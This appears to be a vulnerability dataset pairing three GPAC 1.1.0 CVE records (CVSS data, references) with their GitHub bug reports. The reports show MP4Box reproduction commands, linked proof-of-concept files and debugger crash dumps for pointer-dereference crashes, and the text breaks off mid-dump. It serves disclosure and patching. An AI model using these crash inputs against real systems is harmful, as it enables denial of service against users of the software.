CVE-2021-44920 | 2021-12-21T21:15:07.587 | An invalid memory address dereference vulnerability exists in gpac 1.1.0 in the dump_od_to_saf.isra function, which causes a segmentation fault and application crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1957"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56FF2AB9-517D-43A7-867E-9FB6B833194F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1957 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
An invalid memory address dereference was discovered in dump_od_to_saf.isra(). The vulnerability causes a segmentation fault and application crash.
**Version:**
```
MP4Box - GPAC version 1.1.0-DEV-revUNKNOWN_REV
(c) 2000-2021 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
**System information**
Ubuntu 20.04 focal, AMD EPYC 7742 64-Core @ 16x 2.25GHz
**command:**
```
./MP4Box -lsr poc
```
[poc.zip](https://github.com/gpac/gpac/files/7691035/poc.zip)
**Result**
```
[iso file] Unknown box type stbU in parent minf
[iso file] Track with no sample table !
[iso file] Track with no sample description box !
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Box "lpod" (start 11062) has 1 extra bytes
[iso file] Box "REFT" is larger than container box
[iso file] Box "tref" size 28 (start 11054) invalid (read 261)
[iso file] Incomplete box mdat - start 11495 size 861261
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] Unknown box type stbU in parent minf
[iso file] Track with no sample table !
[iso file] Track with no sample description box !
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Box "lpod" (start 11062) has 1 extra bytes
[iso file] Box "REFT" is larger than container box
[iso file] Box "tref" size 28 (start 11054) invalid (read 261)
[iso file] Incomplete box mdat - start 11495 size 861261
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
Scene loaded - dumping 2 systems streams
[1] 3146070 segmentation fault ./MP4Box -lsr ./submit/poc1
```
**gdb**
```
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7ab7dcc in dump_od_to_saf.isra () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────
RAX 0x61
RBX 0x5555555df200 ◂— 0x1
RCX 0x5555555df330 ◂— 0x8001000f
RDX 0x7ffff72bf040 ◂— 0x7ffff72bf040
RDI 0x5555555dfe10 ◂— 0xfbad2c84
RSI 0x7ffff7e46910 ◂— ' streamType="%d" objectTypeIndication="%d" timeStampResolution="%d"'
R8 0x3e8
R9 0x27
R10 0x7ffff7e4690b ◂— 0x7473200000000022 /* '"' */
R11 0x7fffffff70e3 ◂— 0xcba6003936373233 /* '32769' */
R12 0x5555555decc0 —▸ 0x5555555dfe10 ◂— 0xfbad2c84
R13 0x0
R14 0x5555555df150 ◂— 0x0
R15 0x0
RBP 0x0
RSP 0x7fffffff7220 —▸ 0x5555555df330 ◂— 0x8001000f
RIP 0x7ffff7ab7dcc (dump_od_to_saf.isra+204) ◂— movzx edx, byte ptr [rax + 8]
──────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────
► 0x7ffff7ab7dcc <dump_od_to_saf.isra+204> movzx edx, byte ptr [rax + 8]
0x7ffff7ab7dd0 <dump_od_to_saf.isra+208> mov ecx, dword ptr [rax + 4]
0x7ffff7ab7dd3 <dump_od_to_saf.isra+211> xor eax, eax
0x7ffff7ab7dd5 <dump_od_to_saf.isra+213> call gf_fprintf@plt <gf_fprintf@plt>
0x7ffff7ab7dda <dump_od_to_saf.isra+218> mov rdx, qword ptr [r14]
0x7ffff7ab7ddd <dump_od_to_saf.isra+221> test rdx, rdx
0x7ffff7ab7de0 <dump_od_to_saf.isra+224> jne dump_od_to_saf.isra+392 <dump_od_to_saf.isra+392>
0x7ffff7ab7de6 <dump_od_to_saf.isra+230> mov rdi, qword ptr [r12]
0x7ffff7ab7dea <dump_od_to_saf.isra+234> test r15, r15
0x7ffff7ab7ded <dump_od_to_saf.isra+237> je dump_od_to_saf.isra+266 <dump_od_to_saf.isra+266>
0x7ffff7ab7def <dump_od_to_saf.isra+239> mov rdx, qword ptr [r15 + 8]
──────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────
00:0000│ rsp 0x7fffffff7220 —▸ 0x5555555df330 ◂— 0x8001000f
01:0008│ 0x7fffffff7228 ◂— 0x100000002
02:0010│ 0x7fffffff7230 —▸ 0x5555555df030 —▸ 0x5555555df580 ◂— 0x0
03:0018│ 0x7fffffff7238 ◂— 0x0
04:0020│ 0x7fffffff7240 —▸ 0x5555555df030 —▸ 0x5555555df580 ◂— 0x0
05:0028│ 0x7fffffff7248 ◂— 0x0
06:0030│ 0x7fffffff7250 ◂— 0x0
07:0038│ 0x7fffffff7258 —▸ 0x5555555df150 ◂— 0x0
────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────
► f 0 0x7ffff7ab7dcc dump_od_to_saf.isra+204
f 1 0x7ffff7ac27dd gf_sm_dump+1853
f 2 0x555555584418 dump_isom_scene+616
f 3 0x55555557b42c mp4boxMain+9228
f 4 0x7ffff75630b3 __libc_start_main+243
──────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> bt
#0 0x00007ffff7ab7dcc in dump_od_to_saf.isra () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#1 0x00007ffff7ac27dd in gf_sm_dump () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#2 0x0000555555584418 in dump_isom_scene ()
#3 0x000055555557b42c in mp4boxMain ()
#4 0x00007ffff75630b3 in __libc_start_main (main=0x55555556c420 <main>, argc=3, argv=0x7fffffffe1a8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe198) at ../csu/libc-start.c:308
#5 0x000055555556c45e in _start ()
```
| Invalid memory address dereference in dump_od_to_saf.isra() | https://api.github.com/repos/gpac/gpac/issues/1957/comments | 0 | 2021-12-10T08:00:30Z | 2021-12-10T10:01:22Z | https://github.com/gpac/gpac/issues/1957 | 1,076,547,293 | 1,957 |
CVE-2021-44921 | 2021-12-21T21:15:07.630 | A null pointer dereference vulnerability exists in gpac 1.1.0 in the gf_isom_parse_movie_boxes_internal function, which causes a segmentation fault and application crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1964"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56FF2AB9-517D-43A7-867E-9FB6B833194F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1964 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
A null pointer dereference was discovered in gf_isom_parse_movie_boxes_internal(). The vulnerability causes a segmentation fault and application crash.
**Version:**
```
MP4Box - GPAC version 1.1.0-DEV-revUNKNOWN_REV
(c) 2000-2021 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
**System information**
Ubuntu 20.04 focal, AMD EPYC 7742 64-Core @ 16x 2.25GHz
**command:**
```
./MP4Box -lsr poc_1
```
[poc_1.zip](https://github.com/gpac/gpac/files/7692191/poc_1.zip)
**Result**
```
[iso file] extra box maxr found in hinf, deleting
[iso file] Read Box type 00000000 (0x00000000) at position 4494 has size 0 but is not at root/file level, skipping
[iso file] Read Box "hinf" (start 4390) failed (End Of Stream / File) - skipping
[iso file] Read Box "udta" (start 4178) failed (End Of Stream / File) - skipping
[iso file] Read Box "trak" (start 2229) failed (End Of Stream / File) - skipping
[iso file] Read Box "moov" (start 20) failed (End Of Stream / File) - skipping
[1] 2155243 segmentation fault ./MP4Box -lsr ./poc/poc_1
```
**gdb**
```
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7973829 in gf_isom_parse_movie_boxes_internal () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────
RAX 0x1
RBX 0x5555555c72a0 ◂— 0x0
RCX 0x7ffff764d1e7 (write+23) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x0
RDI 0x5555555c62a0 ◂— 0x0
RSI 0x0
R8 0x0
R9 0x0
R10 0x7ffff7e227df ◂— ') - skipping\n'
R11 0x246
R12 0x0
R13 0x0
R14 0x5555555c72a0 ◂— 0x0
R15 0x3
RBP 0x7fffffff83a0 ◂— 0x0
RSP 0x7fffffff8310 —▸ 0x7fffffff8350 ◂— 0x0
RIP 0x7ffff7973829 (gf_isom_parse_movie_boxes_internal+249) ◂— mov eax, dword ptr [rsi]
──────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────
► 0x7ffff7973829 <gf_isom_parse_movie_boxes_internal+249> mov eax, dword ptr [rsi]
0x7ffff797382b <gf_isom_parse_movie_boxes_internal+251> cmp eax, 0x6d6f6f76
0x7ffff7973830 <gf_isom_parse_movie_boxes_internal+256> je gf_isom_parse_movie_boxes_internal+1688 <gf_isom_parse_movie_boxes_internal+1688>
↓
0x7ffff7973dc8 <gf_isom_parse_movie_boxes_internal+1688> cmp qword ptr [r14 + 0x48], 0
0x7ffff7973dcd <gf_isom_parse_movie_boxes_internal+1693> jne gf_isom_parse_movie_boxes_internal+4630 <gf_isom_parse_movie_boxes_internal+4630>
↓
0x7ffff7974946 <gf_isom_parse_movie_boxes_internal+4630> mov esi, 1
0x7ffff797494b <gf_isom_parse_movie_boxes_internal+4635> mov edi, 2
0x7ffff7974950 <gf_isom_parse_movie_boxes_internal+4640> call gf_log_tool_level_on@plt <gf_log_tool_level_on@plt>
0x7ffff7974955 <gf_isom_parse_movie_boxes_internal+4645> test eax, eax
0x7ffff7974957 <gf_isom_parse_movie_boxes_internal+4647> je gf_isom_parse_movie_boxes_internal+4540 <gf_isom_parse_movie_boxes_internal+4540>
0x7ffff7974959 <gf_isom_parse_movie_boxes_internal+4649> mov esi, 2
──────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────
00:0000│ rsp 0x7fffffff8310 —▸ 0x7fffffff8350 ◂— 0x0
01:0008│ 0x7fffffff8318 ◂— 0x0
... ↓ 2 skipped
04:0020│ 0x7fffffff8330 —▸ 0x5555555c7500 ◂— 0x6d703431 /* '14pm' */
05:0028│ 0x7fffffff8338 ◂— 0x0
06:0030│ 0x7fffffff8340 ◂— 0x0
07:0038│ 0x7fffffff8348 ◂— 0x4
────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────
► f 0 0x7ffff7973829 gf_isom_parse_movie_boxes_internal+249
f 1 0x7ffff7974f97 gf_isom_open_file+311
f 2 0x55555557dc14 mp4boxMain+19444
f 3 0x7ffff75630b3 __libc_start_main+243
──────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> bt
#0 0x00007ffff7973829 in gf_isom_parse_movie_boxes_internal () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#1 0x00007ffff7974f97 in gf_isom_open_file () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#2 0x000055555557dc14 in mp4boxMain ()
#3 0x00007ffff75630b3 in __libc_start_main (main=0x55555556c420 <main>, argc=3, argv=0x7fffffffe188, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe178) at ../csu/libc-start.c:308
#4 0x000055555556c45e in _start ()
```
| Null Pointer Dereference in gf_isom_parse_movie_boxes_internal() | https://api.github.com/repos/gpac/gpac/issues/1964/comments | 0 | 2021-12-10T10:59:02Z | 2021-12-13T13:22:06Z | https://github.com/gpac/gpac/issues/1964 | 1,076,718,691 | 1,964 |
CVE-2021-44922 | 2021-12-21T21:15:07.673 | A null pointer dereference vulnerability exists in gpac 1.1.0 in the BD_CheckSFTimeOffset function, which causes a segmentation fault and application crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1969"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56FF2AB9-517D-43A7-867E-9FB6B833194F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1969 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
A null pointer dereference was discovered in BD_CheckSFTimeOffset(). The vulnerability causes a segmentation fault and application crash.
**Version:**
```
MP4Box - GPAC version 1.1.0-DEV-revUNKNOWN_REV
(c) 2000-2021 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
**System information**
Ubuntu 20.04 focal, AMD EPYC 7742 64-Core @ 16x 2.25GHz
**command:**
```
./MP4Box -lsr poc_7
```
[poc_7.zip](https://github.com/gpac/gpac/files/7693705/poc_7.zip)
**Result**
```
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 796203
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 796203
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
[1] 1900424 segmentation fault ./MP4Box -lsr ./poc/poc_7
```
**gdb**
```
Program received signal SIGSEGV, Segmentation fault.
__strcasecmp_l_avx () at ../sysdeps/x86_64/multiarch/strcmp-sse42.S:199
199 ../sysdeps/x86_64/multiarch/strcmp-sse42.S: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────
RAX 0x0
RBX 0x5555555decb0 ◂— 0x0
*RCX 0x17
*RDX 0x7ffff77284a0 (_nl_global_locale) —▸ 0x7ffff77246c0 (_nl_C_LC_CTYPE) —▸ 0x7ffff76f4fc6 (_nl_C_name) ◂— 0x636d656d5f5f0043 /* 'C' */
*RDI 0x0
*RSI 0x7ffff7dfd2d7 ◂— 'startTime'
R8 0x0
R9 0x0
*R10 0x7ffff775b844 ◂— 'gf_node_get_tag'
*R11 0x7ffff7849790 (gf_node_get_tag) ◂— endbr64
*R12 0x0
R13 0x5555555dfe70 —▸ 0x5555555dfed0 ◂— 0x100000067 /* 'g' */
R14 0x5555555dff50 ◂— 0x21e8e8512be35500
R15 0x0
*RBP 0x7fffffff6740 ◂— 0x200000002
*RSP 0x7fffffff6688 —▸ 0x7ffff790dc51 (BD_CheckSFTimeOffset+49) ◂— test eax, eax
*RIP 0x7ffff76c4089 (__strcasecmp_l_avx+69) ◂— vmovdqu xmm1, xmmword ptr [rdi]
──────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────
0x7ffff76c4077 <__strcasecmp_l_avx+51> vmovdqa xmm6, xmmword ptr [rip + 0x378f1]
0x7ffff76c407f <__strcasecmp_l_avx+59> cmp ecx, 0x30
0x7ffff76c4082 <__strcasecmp_l_avx+62> ja __strcasecmp_l_avx+172 <__strcasecmp_l_avx+172>
0x7ffff76c4084 <__strcasecmp_l_avx+64> cmp eax, 0x30
0x7ffff76c4087 <__strcasecmp_l_avx+67> ja __strcasecmp_l_avx+172 <__strcasecmp_l_avx+172>
► 0x7ffff76c4089 <__strcasecmp_l_avx+69> vmovdqu xmm1, xmmword ptr [rdi]
0x7ffff76c408d <__strcasecmp_l_avx+73> vmovdqu xmm2, xmmword ptr [rsi]
0x7ffff76c4091 <__strcasecmp_l_avx+77> vpcmpgtb xmm7, xmm1, xmm4
0x7ffff76c4095 <__strcasecmp_l_avx+81> vpcmpgtb xmm8, xmm1, xmm5
0x7ffff76c4099 <__strcasecmp_l_avx+85> vpcmpgtb xmm9, xmm2, xmm4
0x7ffff76c409d <__strcasecmp_l_avx+89> vpcmpgtb xmm10, xmm2, xmm5
──────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────
00:0000│ rsp 0x7fffffff6688 —▸ 0x7ffff790dc51 (BD_CheckSFTimeOffset+49) ◂— test eax, eax
01:0008│ 0x7fffffff6690 —▸ 0x5555555decb0 ◂— 0x0
02:0010│ 0x7fffffff6698 —▸ 0x5555555d26d0 ◂— 0x0
03:0018│ 0x7fffffff66a0 —▸ 0x7fffffff6740 ◂— 0x200000002
04:0020│ 0x7fffffff66a8 —▸ 0x7ffff790ed35 (gf_bifs_dec_sf_field+2053) ◂— mov eax, dword ptr [rbx]
05:0028│ 0x7fffffff66b0 —▸ 0x5555555dfe90 ◂— 0x11cb
06:0030│ 0x7fffffff66b8 ◂— 0x22 /* '"' */
07:0038│ 0x7fffffff66c0 ◂— 0x11cb
────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────
► f 0 0x7ffff76c4089 __strcasecmp_l_avx+69
f 1 0x7ffff790dc51 BD_CheckSFTimeOffset+49
f 2 0x7ffff790ed35 gf_bifs_dec_sf_field+2053
f 3 0x7ffff790f4c0 BD_DecMFFieldVec+656
f 4 0x7ffff790fa3f gf_bifs_dec_node_mask+287
f 5 0x7ffff790e158 gf_bifs_dec_node+936
f 6 0x7ffff79062f8 gf_bifs_dec_proto_list+1560
f 7 0x7ffff7906559 BD_DecSceneReplace+73
──────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> bt
#0 __strcasecmp_l_avx () at ../sysdeps/x86_64/multiarch/strcmp-sse42.S:199
#1 0x00007ffff790dc51 in BD_CheckSFTimeOffset () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#2 0x00007ffff790ed35 in gf_bifs_dec_sf_field () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#3 0x00007ffff790f4c0 in BD_DecMFFieldVec () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#4 0x00007ffff790fa3f in gf_bifs_dec_node_mask () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#5 0x00007ffff790e158 in gf_bifs_dec_node () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#6 0x00007ffff79062f8 in gf_bifs_dec_proto_list () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#7 0x00007ffff7906559 in BD_DecSceneReplace () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#8 0x00007ffff7914e5e in BM_SceneReplace () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#9 0x00007ffff7915023 in BM_ParseCommand () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#10 0x00007ffff7915353 in gf_bifs_decode_command_list () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#11 0x00007ffff7aa1d91 in gf_sm_load_run_isom () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
#12 0x00005555555844a8 in dump_isom_scene ()
#13 0x000055555557b42c in mp4boxMain ()
#14 0x00007ffff75630b3 in __libc_start_main (main=0x55555556c420 <main>, argc=3, argv=0x7fffffffe188, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe178) at ../csu/libc-start.c:308
#15 0x000055555556c45e in _start ()
```
`break BD_CheckSFTimeOffset`
```
0x00007ffff790dc4c in BD_CheckSFTimeOffset () from /root/fuckit/test/gpac1210/bin/gcc/libgpac.so.10
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────
RAX 0x67
RBX 0x5555555decb0 ◂— 0x0
RCX 0x0
RDX 0x7fffffff6740 ◂— 0x200000002
*RDI 0x0
RSI 0x7ffff7dfd2d7 ◂— 'startTime'
R8 0x0
R9 0x0
R10 0x7ffff775b844 ◂— 'gf_node_get_tag'
R11 0x7ffff7849790 (gf_node_get_tag) ◂— endbr64
R12 0x0
R13 0x5555555dfe70 —▸ 0x5555555dfed0 ◂— 0x100000067 /* 'g' */
R14 0x5555555dff50 ◂— 0x21e8e8512be35500
R15 0x0
RBP 0x7fffffff6740 ◂— 0x200000002
RSP 0x7fffffff6690 —▸ 0x5555555decb0 ◂— 0x0
*RIP 0x7ffff790dc4c (BD_CheckSFTimeOffset+44) ◂— call 0x7ffff77e0db0
──────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────
0x7ffff790dc39 <BD_CheckSFTimeOffset+25> cmp eax, 1
0x7ffff790dc3c <BD_CheckSFTimeOffset+28> je BD_CheckSFTimeOffset+144 <BD_CheckSFTimeOffset+144>
0x7ffff790dc3e <BD_CheckSFTimeOffset+30> mov r12, qword ptr [rbp + 0x10]
0x7ffff790dc42 <BD_CheckSFTimeOffset+34> lea rsi, [rip + 0x4ef68e]
0x7ffff790dc49 <BD_CheckSFTimeOffset+41> mov rdi, r12
► 0x7ffff790dc4c <BD_CheckSFTimeOffset+44> call strcasecmp@plt <strcasecmp@plt>
s1: 0x0
s2: 0x7ffff7dfd2d7 ◂— 'startTime'
0x7ffff790dc51 <BD_CheckSFTimeOffset+49> test eax, eax
0x7ffff790dc53 <BD_CheckSFTimeOffset+51> jne BD_CheckSFTimeOffset+112 <BD_CheckSFTimeOffset+112>
0x7ffff790dc55 <BD_CheckSFTimeOffset+53> mov edx, dword ptr [rbx + 0x6c]
0x7ffff790dc58 <BD_CheckSFTimeOffset+56> test edx, edx
0x7ffff790dc5a <BD_CheckSFTimeOffset+58> jne BD_CheckSFTimeOffset+80 <BD_CheckSFTimeOffset+80>
──────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────
00:0000│ rsp 0x7fffffff6690 —▸ 0x5555555decb0 ◂— 0x0
01:0008│ 0x7fffffff6698 —▸ 0x5555555d26d0 ◂— 0x0
02:0010│ 0x7fffffff66a0 —▸ 0x7fffffff6740 ◂— 0x200000002
03:0018│ 0x7fffffff66a8 —▸ 0x7ffff790ed35 (gf_bifs_dec_sf_field+2053) ◂— mov eax, dword ptr [rbx]
04:0020│ 0x7fffffff66b0 —▸ 0x5555555dfe90 ◂— 0x11cb
05:0028│ 0x7fffffff66b8 ◂— 0x22 /* '"' */
06:0030│ 0x7fffffff66c0 ◂— 0x11cb
